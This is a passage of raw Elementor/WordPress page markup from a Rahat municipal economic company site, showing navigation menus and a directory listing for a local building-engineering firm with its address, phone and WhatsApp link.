<li id="jet-menu-item-4057" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">תושבים</div></div></a></li>
<li id="jet-menu-item-4058" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">מבקרים</div></div></a></li>
<li id="jet-menu-item-651" class="jet-menu-item jet-menu-item-type-custom jet-menu-item-object-custom jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-651"><a href="/tourists" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Tourists</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-02c0d6d" data-id="02c0d6d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-c39b12b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c39b12b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;aae4265&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b770525" data-id="b770525" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-149791a cpel-switcher--align-center cpel-switcher--layout-horizontal ob-has-background-overlay elementor-widget elementor-widget-polylang-language-switcher" data-id="149791a" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="polylang-language-switcher.default">
				<div class="elementor-widget-container">
			<nav class="cpel-switcher__nav"></nav>		</div>
				</div>
				<div class="elementor-element elementor-element-e857a25 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="e857a25" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%90%d7%95%d7%93%d7%95%d7%aa-%d7%94%d7%97%d7%91%d7%a8%d7%94-%d7%94%d7%9b%d7%9c%d7%9b%d7%9c%d7%99%d7%aa-%d7%a8%d7%94%d7%98">

											<span class="elementor-icon-list-text">אודות</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">

											<span class="elementor-icon-list-text">מכרזים</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://ecrahat.com/%d7%a4%d7%a8%d7%95%d7%98%d7%95%d7%a7%d7%95%d7%9c%d7%99%d7%9d">

											<span class="elementor-icon-list-text">פרוטוקולים</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8000612" data-id="8000612" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80f5cc5 elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="80f5cc5" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="284" height="91" src="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png" class="attachment-full size-full wp-image-525" alt="החברה הכלכלית - רהט" srcset="https://ecrahat.com/wp-content/uploads/2021/01/eco_logo.png 284w, https://ecrahat.com/wp-content/uploads/2021/01/eco_logo-200x64.png 200w" sizes="(max-width: 284px) 100vw, 284px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-dd3e39e elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-phone ob-has-background-overlay elementor-widget elementor-widget-image" data-id="dd3e39e" data-element_type="widget" data-settings="{&quot;_ob_photomorph_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img width="179" height="179" src="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png" class="attachment-full size-full wp-image-2246" alt="רהט לוגו" srcset="https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo.png 179w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-100x100.png 100w, https://ecrahat.com/wp-content/uploads/2021/02/Rahat-just-logo-150x150.png 150w" sizes="(max-width: 179px) 100vw, 179px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-5a7552c elementor-nav-menu__align-justify elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--toggle elementor-nav-menu--burger ob-has-background-overlay elementor-widget elementor-widget-nav-menu" data-id="5a7552c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-none">
				<ul id="menu-1-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item">Tourists</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">תפריט</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a7552c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-247"><a href="https://ecrahat.com/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/" class="elementor-item" tabindex="-1">עסקים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4057"><a href="https://ecrahat.com/%d7%aa%d7%95%d7%a9%d7%91%d7%99%d7%9d" class="elementor-item" tabindex="-1">תושבים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4058"><a href="https://ecrahat.com/%d7%9e%d7%91%d7%a7%d7%a8%d7%99%d7%9d" class="elementor-item" tabindex="-1">מבקרים</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="/tourists" class="elementor-item" tabindex="-1">Tourists</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="single-page" data-elementor-id="14788" class="elementor elementor-14788 elementor-location-single post-13696 business type-business status-publish hentry business-taxonomies-384 business-taxonomies-386 business-taxonomies-202 business-taxonomies-291" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-d3a70f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3a70f1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;82591fc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f4f8993" data-id="f4f8993" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-679dfe0 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="679dfe0" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7c6fcf6" data-id="7c6fcf6" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-69dc0a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69dc0a1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8a957c6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a407a61" data-id="a407a61" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a42615a ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="a42615a" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-dbc473b" data-id="dbc473b" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f9e82c ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f9e82c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">א. ת אלעוברה תשתיות בע״מ</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-63e90f4 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="63e90f4" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">הנדסת בניין</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-49f93e6 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="49f93e6" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">אזור התעשייה 45, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0929f5f ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="0929f5f" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">50666261</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-569c68a elementor-section-full_width jedv-enabled--yes elementor-section-height-default elementor-section-height-default" data-id="569c68a" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c217589" data-id="c217589" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0120774 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="0120774" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/97250666261" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f17c62d elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f17c62d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
